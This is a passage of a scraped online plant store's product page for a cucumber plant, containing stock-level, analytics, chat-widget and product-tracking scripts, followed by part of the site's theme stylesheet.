      msg.classList.add('is-hidden');
      msg.textContent = '';
      return;
    }

    if (state === 'critical') msg.classList.add('pa-stock-message--critical');
    if (state === 'low') msg.classList.add('pa-stock-message--low');

    msg.textContent = text || '';
  }

  function isRequiredField(el) {
    var field = el.closest ? el.closest('.form-field') : null;
    if (field && field.className.indexOf('form-field--required') > -1) return true;

    var label = field ? field.querySelector('.form-label') : null;
    return !!(label && /\(required\)/i.test(label.textContent));
  }

  function cssEscape(s) {
    if (window.CSS && CSS.escape) return CSS.escape(s);
    return (s || '').replace(/"/g, '\\"');
  }

  function findAttributeGroups(form) {
    var groups = [];

    // SELECT attributes
    var selects = form.querySelectorAll('select[name^="attribute"]');
    for (var i = 0; i < selects.length; i++) {
      var sel = selects[i];
      var vals = [];
      var opts = sel.querySelectorAll('option');
      for (var j = 0; j < opts.length; j++) {
        if (opts[j].value) vals.push(opts[j].value);
      }
      if (vals.length) groups.push({ name: sel.name, values: vals, required: isRequiredField(sel) });
    }

    // RADIO attributes (includes swatches)
    var radios = form.querySelectorAll('input[type="radio"][name^="attribute"]');
    var seen = {};
    for (var k = 0; k < radios.length; k++) {
      var r = radios[k];
      var nm = r.name;
      if (seen[nm]) continue;
      seen[nm] = true;

      var all = form.querySelectorAll('input[type="radio"][name="' + cssEscape(nm) + '"]');
      var rv = [];
      for (var m = 0; m < all.length; m++) {
        if (all[m].value) rv.push(all[m].value);
      }
      if (rv.length) groups.push({ name: nm, values: rv, required: isRequiredField(r) });
    }

    return groups;
  }

  function buildCombos(groups, idx, current, out, limit) {
    if (out.length >= limit) return;
    if (idx >= groups.length) {
      out.push(current.slice());
      return;
    }
    var g = groups[idx];
    for (var i = 0; i < g.values.length; i++) {
      current.push([g.name, g.values[i]]);
      buildCombos(groups, idx + 1, current, out, limit);
      current.pop();
      if (out.length >= limit) return;
    }
  }

  function xhrStock(productId, params, cb) {
    var url = '/remote/v1/product-attributes/' + encodeURIComponent(productId);
    var xhr = new XMLHttpRequest();

    xhr.onreadystatechange = function () {
      if (xhr.readyState !== 4) return;

      // Missing required options / invalid combo often returns 422 or 400
      if (xhr.status !== 200) return cb(0);

      try {
        var resp = JSON.parse(xhr.responseText);
        var data = resp && resp.data ? resp.data : {};

        // If not purchasable/in stock, treat as 0
        if (data.purchasable === false || data.in_stock === false) return cb(0);

        var raw = data.stock || data.stock_level || '';
        var stock = parseInt(raw, 10);
        cb(isNaN(stock) ? 0 : stock);
      } catch (e) {
        cb(0);
      }
    };

    xhr.open('POST', url, true);
    xhr.setRequestHeader('content-type', 'application/x-www-form-urlencoded');
    if (window.BCData && BCData.csrf_token) {
      xhr.setRequestHeader('x-xsrf-token', BCData.csrf_token);
    }
    xhr.send(params);
  }

  function renderTotal(msg, total) {
    if (!total || total <= 0) return setMsg(msg, 'hidden');

    if (total <= CRITICAL_AT) {
      setMsg(msg, 'critical', 'Only ' + total + ' Left In Stock!');
    } else if (total <= LOW_AT) {
      setMsg(msg, 'low', 'Low Total Stock Alert');
    } else {
      setMsg(msg, 'hidden');
    }
  }

  function computeParentTotalStock(done) {
    var form = getForm();
    if (!form) return done(null);

    var productId = getProductId(form);
    if (!productId) return done(null);

    var allGroups = findAttributeGroups(form);

    // Prefer REQUIRED groups; fallback to all if required flags aren’t present
    var reqGroups = allGroups.filter(function (g) { return g.required; });
    var groups = reqGroups.length ? reqGroups : allGroups;

    if (!groups.length) return done(null);

    var combos = [];
    buildCombos(groups, 0, [], combos, MAX_COMBOS + 1);

    if (combos.length > MAX_COMBOS) return done('too_many');

    var idx = 0;
    var total = 0;

    function next() {
      if (idx >= combos.length) return done(total);

      var params = 'action=add&qty[]=1&product_id=' + encodeURIComponent(productId);
      var combo = combos[idx++];
      for (var i = 0; i < combo.length; i++) {
        params += '&' + encodeURIComponent(combo[i][0]) + '=' + encodeURIComponent(combo[i][1]);
      }

      xhrStock(productId, params, function (stock) {
        total += stock;
        next();
      });
    }

    next();
  }

  function init() {
    var form = getForm();
    if (!form) return;

    var msg = getOrCreateMsg(form);

    computeParentTotalStock(function (result) {
      if (result === 'too_many') {
        // optional: show nothing instead of a note
        setMsg(msg, 'hidden');
        return;
      }
      renderTotal(msg, result);
    });
  }

  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', init);
  } else {
    init();
  }
})();
</script>
<script>fbq('track', 'ViewContent', {"content_ids":["1011"],"content_type":"product_group","currency":"USD","value":15.74}, {"eventID":"fbe3736b-e50a-4dd0-929e-dad270f957af"});</script><script type="text/javascript">
    window.addEventListener('load',function(){
        try {
            ga('set', 'dimension1', window.google_tag_params.ecomm_prodid.toString()); // Please make sure that Dimension 1 is set as the Custom Dimension for Product ID
        }
        catch (e) {}
        try {
            ga('set', 'dimension2', window.google_tag_params.ecomm_pagetype.toString()); // Please make sure that Dimension 2 is set as the Custom Dimension for Page Type
        }
        catch (e) {}
        try {
            ga('set', 'dimension3', window.google_tag_params.ecomm_totalvalue.toString()); // Please make sure that             Dimension 3 is set as the Custom Dimension for Total Value
        }
        catch (e) {}
        //ga('send', 'event', 'page', 'visit', window.google_tag_params.ecomm_pagetype.toString(), { 'nonInteraction': 1 });
    });
</script>
<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->

<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 837101812;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>




<!--<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>

<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/837101812/?guid=ON&amp;script=0"/>
</div>
</noscript>
-->

<!------------------temp --------------------------- -->


<script type="text/javascript">
  if (!document.querySelector('script[src=\'https://cdn.reamaze.com/assets/reamaze-loader.js\']')) {
    var rmzScript = document.createElement('script');
    rmzScript.async = true;
    rmzScript.setAttribute('src', 'https://cdn.reamaze.com/assets/reamaze-loader.js');
    document.head.appendChild(rmzScript);
  }

  var _support = _support || { 'ui': {}, 'user': {} };
  _support['account'] = 'plant-addicts';
  _support['ui']['contactMode'] = 'default';
  _support['ui']['enableKb'] = 'false';
  _support['ui']['styles'] = {
    widgetColor: 'rgb(16, 197, 110)',
    gradient: true,
  };
  _support['ui']['shoutboxFacesMode'] = 'default';
  _support['ui']['shoutboxHeaderLogo'] = true;
  _support['ui']['widget'] = {
    icon: 'chat',
    displayOn: 'all',
    fontSize: 'large',
    allowBotProcessing: true,
    slug: 'plant-addicts-chat-slash-contact-form-shoutbox',
    label: {
      text: 'Chat&#127802;',
      mode: "default",
    },
    position: 'bottom-right',
    mobilePosition: 'bottom-right'
  };
  _support['custom_fields'] = {
    'Newsletter Signup': {
      pos: 1662736876138,
      type: 'checkbox',
      value: true,
      required: false,
      placeholder: 'Yes! Sign me up for the free Plant Addicts newsletter.',
    },
    'Cart': {
      pos: 1662757639381,
      type: 'hidden',
      value: function()  { var whatImLookingFor = false;    if (whatImLookingFor) {   doWhatIWant(); }; },
    }
  };
  _support['apps'] = {
    faq: {"enabled":false},
    recentConversations: {"header":"Recent Chats"},
    orders: {"enabled":false}
  };
</script> 


    </body>
</html>
<script type="text/javascript"> 
    var _learnq = _learnq || []; 
var _learnq = _learnq || []; 
    var _learnq = _learnq || []; 
    
     var item = {
       Name: "Fresh Pickles Cucumber", 
   Name: "Fresh Pickles Cucumber", 
       Name: "Fresh Pickles Cucumber", 
       ProductID: "1011",
       ImageURL: "https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/500x659/products/1011/16155/Fresh_Pickles_Cucumbers_Harvested_From_The_Garden__26559.1644443777.jpg?c=2", 
   ImageURL: "https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/500x659/products/1011/16155/Fresh_Pickles_Cucumbers_Harvested_From_The_Garden__26559.1644443777.jpg?c=2", 
       ImageURL: "https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/500x659/products/1011/16155/Fresh_Pickles_Cucumbers_Harvested_From_The_Garden__26559.1644443777.jpg?c=2", 
       URL: "https://plantaddicts.com/fresh-pickles-cucumber/",
       Brand: "Burpee", 
   Brand: "Burpee", 
       Brand: "Burpee", 
       Price: "15.74",
       CompareAtPrice: ""
      };
    
    _learnq.push(['track', 'Viewed Product', item]); 
_learnq.push(['track', 'Viewed Product', item]); 
    _learnq.push(['track', 'Viewed Product', item]); 
    
    _learnq.push(['trackViewedItem', {
       Title: item.Name, 
   Title: item.Name, 
       Title: item.Name, 
       ItemId: item.ProductID,
       ImageUrl: item.ImageURL, 
   ImageUrl: item.ImageURL, 
       ImageUrl: item.ImageURL, 
       Url: item.URL,
    
       Metadata: { 
   Metadata: { 
       Metadata: { 
         Brand: item.Brand,
         Price: item.Price, 
     Price: item.Price, 
         Price: item.Price, 
         CompareAtPrice: item.CompareAtPrice
     } 
 } 
     } 
     }]);
    </script>
     
    <script text="text/javascript">
        var _learnq = _learnq || [];
        var addToCartForm = document.getElementById("form-action-addToCart");
        if (addToCartForm) {
            document.getElementById("form-action-addToCart").addEventListener('click',function (){
                 _learnq.push(['track', 'Added to Cart', item]);
            });
        }
    </script>
   
    <script type="application/json" id="productVariantData">
            [
                        {
                                            "label" : "4.5&quot; Pot",
                                "price" : 15.74,
                            "stock" : true
                        } 
            ]
    </script>
    
<!-- Live variant inventory (Stencil context; works on V2) -->
<script type="application/json" id="pa-variant-stock">
{
}
</script>



<div id="pa-product" data-product-id="1011"></div>


    


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-jmzfi5zcr2/stencil/3c5c4780-0bdb-013e-e97a-32988c6d45d5/e/f6b60960-c24d-013e-6bc7-72cc57b1936c/css/theme-4c11ad70-c493-013e-84b7-42b89435d02c.css
body_size: 59757
content:
@charset "UTF-8";[contenteditable=true]:focus,[href]:focus,[tabindex]:not([tabindex="-1"]):focus,button:focus,details:focus,input:focus,select:focus,textarea:focus{outline:2px solid #953795!important;outline-offset:1px!important}input:focus+label{outline:2px solid #953795!important;outline-offset:1px!important}meta.foundation-version{font-family:"/5.5.3/"}meta.foundation-mq-small{font-family:"/only screen/";width:0}meta.foundation-mq-small-only{font-family:"/only screen and (max-width: 551px)/";width:0}meta.foundation-mq-medium{font-family:"/only screen and (min-width:551px)/";width:551px}meta.foundation-mq-medium-only{font-family:"/only screen and (min-width:551px) and (max-width:801px)/";width:551px}meta.foundation-mq-large{font-family:"/only screen and (min-width:801px)/";width:801px}meta.foundation-mq-large-only{font-family:"/only screen and (min-width:801px) and (max-width:1261px)/";width:801px}meta.foundation-mq-xlarge{font-family:"/only screen and (min-width:1261px)/";width:1261px}meta.foundation-mq-xlarge-only{font-family:"/only screen and (min-width:1261px) and (max-width:1681px)/";width:1261px}meta.foundation-mq-xxlarge{font-family:"/only screen and (min-width:1681px)/";width:1681px}meta.foundation-data-attribute-namespace{font-family:false}.u-block{display:block!important}.u-inlineBlock{display:inline-block!important;max-width:100%!important}.u-hidden{display:none!important}.u-hiddenVisually{border:0!important;clip:rect(1px,1px,1px,1px)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.is-srOnly{border:0!important;clip:rect(1px,1px,1px,1px)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.u-textAlignCenter{text-align:center!important}.u-textAlignLeft{text-align:left!important}.u-textAlignRight{text-align:right!important}.u-textBreak{word-wrap:break-word!important}.u-textInheritColor{color:inherit!important}.u-textKern{text-rendering:optimizeLegibility!important;-webkit-font-feature-settings:"kern" 1!important;font-feature-settings:"kern" 1!important;-webkit-font-kerning:normal!important;font-kerning:normal!important}.u-textLead{line-height:1.6!important;font-size:1.1em!important}.u-textNoWrap{white-space:nowrap!important}.u-textTruncate{max-width:100%!important;overflow:hidden!important;text-overflow:ellipsis!important;white-space:nowrap!important;word-wrap:normal!important}.u-fontSmoothing{-moz-osx-font-smoothing:grayscale!important;-webkit-font-smoothing:antialiased!important}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}body,html{height:100%}body{background:#fff;color:#000;cursor:auto;margin:0;padding:0;position:relative}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}a:hover{cursor:pointer}figure{margin:0 0 1.5rem}img{display:inline-block;height:auto;max-width:100%;vertical-align:middle}img{-ms-interpolation-mode:bicubic}button{background:0 0;border:0}button:active,button:focus{-webkit-box-shadow:none;box-shadow:none;outline:0}textarea{height:auto;min-height:50px}select{width:100%}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{margin:0;padding:0}html{font-size:14px}@media (min-width:551px){html{font-size:14px}}@media (min-width:801px){html{font-size:14px}}@media (min-width:1261px){html{font-size:14px}}body{font-family:Karla,Arial,Helvetica,sans-serif;font-weight:400;line-height:1.5}a{color:#000;line-height:inherit;text-decoration:underline}a:focus,a:hover{color:#a5a5a5}p{margin-bottom:1.5rem}h1,h2,h3,h4,h5,h6{color:#000;font-family:Montserrat,Arial,Helvetica,sans-serif;font-weight:400;letter-spacing:.25px;margin-bottom:.78571rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#989898;font-size:60%;line-height:0}h1{font-size:28px}h2{font-size:25px}h3{font-size:22px}h4{font-size:20px}h5{font-size:15px}h6{font-size:13px}.subheader{font-weight:400;line-height:24px;margin-bottom:.78571rem}hr{border:solid #e8e8e8;border-width:1px 0 0;clear:both;height:0;margin:2rem 0 1.92857rem}em,i{font-style:italic;line-height:inherit}b,strong{font-weight:700;line-height:inherit}small{font-size:60%;line-height:inherit}dl,ol,ul{list-style-position:outside;margin-bottom:1.5rem}ol ol,ol ul,ul ol,ul ul{margin-left:1.2rem;margin-bottom:0}ul{margin-left:1.15rem}ol{margin-left:1.15rem}dl dt{font-weight:700;margin-bottom:.35714rem}dl dd{margin-bottom:1.5rem}abbr,acronym{border-bottom:1px dotted #ccc;color:#000;cursor:help;font-size:90%;text-transform:uppercase}abbr{text-transform:none}blockquote,blockquote p{font-size:22px;line-height:29px}cite{color:#999;display:block;font-size:1rem}.icon{height:1.14286rem;width:1.14286rem;display:inline-block;vertical-align:middle}.icon svg{display:inline-block;fill:#4f4f4f;height:100%;vertical-align:top;width:100%}.inlineList{list-style:none;margin-top:0;margin-bottom:1.21429rem;margin-left:-1.57143rem;margin-right:0;overflow:hidden;padding:0}.inlineList>li{display:block;float:left;list-style:none;margin-left:1.57143rem}.inlineList>li>*{display:block}.table{border:solid 1px #e8e8e8;margin-bottom:2rem;table-layout:auto;width:100%}.table thead{background:#f2f2f2}.table thead tr td,.table thead tr th{font-size:1rem;font-weight:700;padding:.78571rem 1.5rem}.table tr td,.table tr th{padding:.78571rem 1.5rem;text-align:left}.table tbody tr td,.table tbody tr th,.table tfoot tr td,.table tfoot tr th,.table thead tr th,.table tr td{display:table-cell}.table td.table-cell--numericData,.table th.table-header--numericData{text-align:right}.table-thead{border:1px solid #e8e8e8}.table-tfoot{border:1px solid #e8e8e8}.table-tbody tr{border-bottom:1px solid #e8e8e8}.table-tbody tr:last-child{border-bottom:0}.button{-webkit-appearance:none;-moz-appearance:none;border-radius:0;border-style:solid;border-width:1px;cursor:pointer;font-family:Montserrat,Arial,Helvetica,sans-serif;font-weight:400;line-height:normal;margin:0 0 1rem;position:relative;text-align:center;text-decoration:none;display:inline-block;background-color:transparent;border-color:#dfdfdf;color:#454545;font-size:1rem;padding:.85714rem 2.28571rem;border-radius:4px;outline:0;vertical-align:middle}.button.active,.button.is-active,.button:focus,.button:hover{background-color:transparent;border-color:#989898;color:#666}.button:active{background-color:transparent;border:1px solid #454545;color:#454545}.button.active,.button.is-active,.button:focus{outline:0}@media (min-width:481px){.button+.button{margin-left:.78571rem}}.button--primary{background-color:#454545;border-color:#454545;color:#fff}.button--primary.active,.button--primary.is-active,.button--primary:focus,.button--primary:hover{background-color:#666;border-color:#666;color:#fff}.button--primary:active{background-color:#989898;border:1px solid #989898;color:#fff}.button[disabled]{background-color:#dadada;border-color:#dadada;color:#fff;cursor:default}.button--large{font-size:15px}.button--small{font-size:13px;padding:.57143rem 1.5rem}.button--slab{display:block;width:100%}.button+.button--slab{margin-left:0}.button--icon{font-size:1rem;padding:.78571rem .78571rem}.button--icon svg{fill:#4f4f4f}.buttonGroup{display:inline-block}.buttonGroup>.button{border-radius:0;border-right-width:0;float:left;margin-left:0}.buttonGroup>.button:first-child{border-bottom-left-radius:4px;border-top-left-radius:4px}.buttonGroup>.button:last-child{border-bottom-right-radius:4px;border-right-width:1px;border-top-right-radius:4px}.dropdown-menu{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#e5e5e5;font-size:1rem;height:auto;width:100%;z-index:89;max-width:200px}.dropdown-menu.open{display:block}.dropdown-menu>:first-child{margin-top:0}.dropdown-menu>:last-child{margin-bottom:0}.dropdown-menu--content{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#e5e5e5;font-size:1rem;height:auto;padding:.78571rem;width:100%;z-index:89;max-width:200px}.dropdown-menu--content.open{display:block}.dropdown-menu--content>:first-child{margin-top:0}.dropdown-menu--content>:last-child{margin-bottom:0}.dropdown-menu-item{cursor:pointer;font-size:1rem;line-height:1.5;margin:0;padding:.35714rem .71429rem}.dropdown-menu-item a{display:block;padding:.35714rem}.dropdown-menu-item a{margin:-.35714rem}.form{margin:0 0 1.5rem}.form-fieldset{border-width:0;margin:0;padding:0}.form-legend{background:0 0;border:solid #999;border-width:0 0 1px;display:block;line-height:32px;margin-bottom:.78571rem;padding:0;width:100%}.form-label{color:#666;cursor:pointer;display:block;font-size:1rem;line-height:1.5;margin-bottom:.5rem}.form-label small{color:#989898;font-size:.71429rem;text-transform:uppercase;vertical-align:bottom}.form-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#dfdfdf;border-style:solid;border-width:1px;border-radius:4px;color:#454545;display:block;font-family:inherit;font-size:1rem;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;height:3rem;margin:0;padding:.75rem 1rem;-webkit-transition:border-color .1s ease-out;transition:border-color .1s ease-out;width:100%}.form-input:disabled{background-color:#fff;color:#999;cursor:not-allowed}.form-input[readonly]{background-color:#e5e5e5;border-color:#999;color:#757575;cursor:text}.form-input:focus{border-color:#989898;outline:0}.form-input[rows]{height:auto}.form-input[type=search]{-webkit-box-sizing:border-box;box-sizing:border-box}.form-input::-webkit-input-placeholder{color:#999}.form-input::-ms-clear{height:0;width:0}.form-input::-moz-placeholder{color:#999}.form-input:-ms-input-placeholder{color:#999}.form-select{-webkit-appearance:none!important;-moz-appearance:none!important;background-color:#fff;border-radius:0;background-image:url("[data-uri]");background-position:100% center;background-repeat:no-repeat;border-style:solid;border-width:1px;border-color:#dfdfdf;color:#454545;font-family:inherit;font-size:1rem;line-height:normal;padding:.75rem;border-radius:0;cursor:pointer;height:3rem;margin:0;outline:0}.form-select::-ms-expand{display:none}.form-select.radius{border-radius:4px}.form-select:focus{border-color:#989898}.form-select:disabled{background-color:#fff;cursor:not-allowed}.form-select:focus{border-color:#989898}.form-body{background-color:#fff;border:1px solid #999;-webkit-box-shadow:0 1px 2px rgba(255,255,255,.13);box-shadow:0 1px 2px rgba(255,255,255,.13);margin-bottom:1.5rem;max-width:none;padding:1.5rem}.form-row{margin:0 -.75rem;max-width:none;width:auto}.form-row:after,.form-row:before{content:" ";display:table}.form-row:after{clear:both}.form-row .form-field{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;max-width:none}@media (min-width:551px){.form-row--half .form-field{width:50%}.form-row--third .form-field{width:33.33333%}.form-row--quarter .form-field{width:25%}}.form-field{display:block;margin:0 0 2rem;max-width:none}.form-field:after,.form-field:before{content:" ";display:table}.form-field:after{clear:both}.form-select[multiple]{height:auto}.form-select[multiple] option{padding:5px}.form-checkbox,.form-radio{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-checkbox+.form-label,.form-radio+.form-label{display:inline-block;font-size:1rem;font-weight:400;margin-bottom:.35714rem;padding-left:1.85714rem;position:relative;vertical-align:baseline;width:100%}.form-checkbox+.form-label::after,.form-checkbox+.form-label::before,.form-radio+.form-label::after,.form-radio+.form-label::before{content:"";display:block;position:absolute;-webkit-transition:all 50ms ease-out;transition:all 50ms ease-out}.form-checkbox+.form-label::before,.form-radio+.form-label::before{background-color:#fff;border:solid #dfdfdf;border-width:1px;height:1.14286rem;left:0;top:0;width:1.14286rem}.form-checkbox+.form-label::after,.form-radio+.form-label::after{height:1rem;left:1px;opacity:0;top:1px;-webkit-transform:scale(0);transform:scale(0);width:1rem}.form-checkbox:checked+.form-label::after,.form-radio:checked+.form-label::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.form-checkbox[disabled]+.form-label,.form-radio[disabled]+.form-label{cursor:default}.form-checkbox[disabled]+.form-label::before,.form-radio[disabled]+.form-label::before{background-color:#fff}.form-checkbox+.form-label::before{border-radius:4px}.form-checkbox+.form-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(79, 79, 79, 0.999)' /%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;color:rgba(79,79,79,.999);content:"";font-size:1rem;line-height:1;text-align:center}.form-radio+.form-label::before{border-radius:50%}.form-radio+.form-label::after{background:rgba(79,79,79,.999);border:3px solid #fff;border-radius:1rem}.form-input.has-action{float:left;padding-right:2.85714rem}.form-input.has-action+.button--inputAction{background:0 0;border:0;border-radius:0 0 0 0;float:left;height:2.85714rem;margin:.07143rem 0 0 -2.92857rem;width:2.85714rem}.form-input.has-icon{float:left;padding-right:2.57143rem}.form-input.has-icon+.icon{height:3rem;margin-left:-2.57143rem;width:1.42857rem}.form-prefixPostfix{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.form-prefixPostfix .form-input{-webkit-box-flex:1;-ms-flex:1;flex:1}.form-prefixPostfix .button{height:3rem}.form-prefixPostfix-input{border-radius:0 0 0 0}.form-prefixPostfix-label{background-color:#fff;border:solid #999;border-width:1px;-webkit-box-flex:1;-ms-flex:1;flex:1;font-weight:300;height:3rem;line-height:normal;max-width:6.42857rem;padding:.75rem;text-align:center}.form-prefixPostfix-label--prefix{border-radius:0 0 0 0;border-width:1px 0 1px 1px}.form-prefixPostfix-label--prefix+.form-input{border-radius:0 0 0 0}.form-prefixPostfix-label--postfix{border-radius:0 0 0 0;border-width:1px 1px 1px 0}.form-prefixPostfix-button--prefix{margin:0 .75rem 0 0}.form-prefixPostfix-button--postfix{margin:0 0 0 .75rem}.switch-checkbox{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.switch-checkbox:focus+.switch-toggle{border-color:#4f4f4f;-webkit-box-shadow:0 0 4px rgba(79,79,79,.4);box-shadow:0 0 4px rgba(79,79,79,.4)}.switch-toggle{background-color:#757575;border:1px solid #757575;border-radius:2rem;cursor:pointer;display:inline-block;height:2rem;position:relative;-webkit-transition:all .1s ease-out;transition:all .1s ease-out;vertical-align:middle;width:4.28571rem}.switch--important .switch-toggle{background-color:#f1a500;border-color:#f1a500}.switch--checked .switch-toggle{background-color:#008a06;border-color:#008a06}.switch--disabled .switch-toggle{background-color:#e5e5e5;border-color:#999;cursor:default}.switch-toggle::before{background:#fff;border-radius:1.4286rem;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.1);box-shadow:0 1px 1px rgba(0,0,0,.1);content:"";height:1.4286rem;left:.21427rem;position:absolute;top:.21427rem;-webkit-transition:all .1s ease-out;transition:all .1s ease-out;width:1.4286rem}.switch--checked .switch-toggle::before{left:2.49999rem}.switch-label{color:#fff;height:26px;line-height:1.92857;position:absolute;right:.42857rem;text-transform:uppercase;-webkit-transition:all .1s ease-out;transition:all .1s ease-out}.switch--checked .switch-label{font-weight:600;left:.42857rem;right:auto}.switch--disabled .switch-label{color:#757575}.switch-label--icon.icon{height:1.85714rem;width:1.85714rem}.switch-label--icon.icon svg{height:1.85714rem;width:1.85714rem;fill:white}.switch--disabled .switch-label--icon.icon svg{fill:#757575}.switch-description--off{color:#000;margin-right:5px}.switch--checked .switch-description--off{color:#757575}.switch-description--on{color:#757575;margin-left:5px}.switch--checked .switch-description--on{color:#000}.switch-ariaDescription{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-actions{background:0 0;border:0;text-align:center}@media (min-width:481px){.form-actions{text-align:left}}.form-actions>*{display:inline-block;margin-bottom:1rem;width:100%}@media (min-width:481px){.form-actions>*{vertical-align:baseline;width:auto}}@media (min-width:481px){.form-actions--fixed{background:#fff;border-top:1px solid #999;bottom:0;left:0;padding:1.5rem 2rem;position:fixed;right:0;text-align:right;z-index:20}}.form-input-indicator{height:1.57143rem;width:1.57143rem;float:left;margin:0 0 0 -2.14286rem;position:relative;top:.71429rem}.form-prefixPostfix .form-input-indicator{top:0}.form-input-indicator>svg{fill:#008a06}.form-field-errors{list-style:none;margin-left:0;margin-left:0;clear:both;margin-bottom:0;margin-top:.21429rem}.form-field-errors ol,.form-field-errors ul{list-style:none;margin-bottom:0}.form-inlineMessage{display:inline-block;line-height:24px;margin:.35714rem 0 -.5rem;width:100%}.form-field--error .form-input,.form-field--success .form-input,.form-field--warning .form-input{float:left}.form-field--success .form-checkbox+.form-label::before,.form-field--success .form-input,.form-field--success .form-prefixPostfix-label,.form-field--success .form-radio+.form-label::before,.form-field--success .form-select{border-color:#008a06}.form-field--success .form-field-error,.form-field--success .form-inlineMessage{color:#008a06}.form-field--success .form-input-indicator>svg{fill:#008a06}.form-field--error .form-checkbox+.form-label::before,.form-field--error .form-input,.form-field--error .form-prefixPostfix-label,.form-field--error .form-radio+.form-label::before,.form-field--error .form-select{border-color:#cc4749}.form-field--error .form-field-error,.form-field--error .form-inlineMessage{color:#cc4749}.form-field--error .form-input-indicator>svg{fill:#cc4749}.form-field--warning .form-checkbox+.form-label::before,.form-field--warning .form-input,.form-field--warning .form-prefixPostfix-label,.form-field--warning .form-radio+.form-label::before,.form-field--warning .form-select{border-color:#f1a500}.form-field--warning .form-field-error,.form-field--warning .form-inlineMessage{color:#f1a500}.form-field--warning .form-input-indicator>svg{fill:#f1a500}.panel{position:relative}.panel-header{background-color:#f2f2f2;margin:0;padding:1.5rem 2rem 0}.panel-title{line-height:1.5;margin:0}.panel-body{margin-bottom:1.5rem;padding:1rem 2rem 1.5rem;background:#f2f2f2}.panel-body>:first-child{margin-top:0}.panel-body>:last-child{margin-bottom:0}.panel-body>:last-child{margin-bottom:0}.breadcrumbs{display:block;list-style:none;margin-left:0;overflow:hidden}.breadcrumb{color:#989898;float:left;font-size:13px;line-height:13px;margin:0;line-height:1.5}.breadcrumb a{color:#989898}.breadcrumb.current{color:#989898;cursor:default}.breadcrumb.current a{color:#989898;cursor:default}.breadcrumb.current:focus,.breadcrumb.current:focus a,.breadcrumb.current:hover,.breadcrumb.current:hover a{text-decoration:none}.breadcrumb.unavailable{color:#999}.breadcrumb.unavailable a{color:#999}.breadcrumb.unavailable a:focus,.breadcrumb.unavailable:focus,.breadcrumb.unavailable:hover,.breadcrumb.unavailable:hover a{color:#999;cursor:not-allowed;text-decoration:none}.breadcrumb:before{color:#989898;content:"/";margin:0;position:relative;top:1px}.breadcrumb:first-child:before{content:" 